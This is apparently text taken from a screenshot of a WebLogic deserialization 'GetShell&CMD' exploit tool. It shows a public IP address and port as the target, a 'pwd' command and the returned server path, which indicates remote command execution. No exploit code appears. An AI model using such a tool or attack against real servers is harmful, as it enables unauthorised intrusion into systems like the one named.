 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.226.62.42 Port: 8888 DisConn
FilePath: Upload
CMD: pwd Execute
Result: /home/weblogic/bea/user_projects/domains/jyquerydm
www.wooyun.org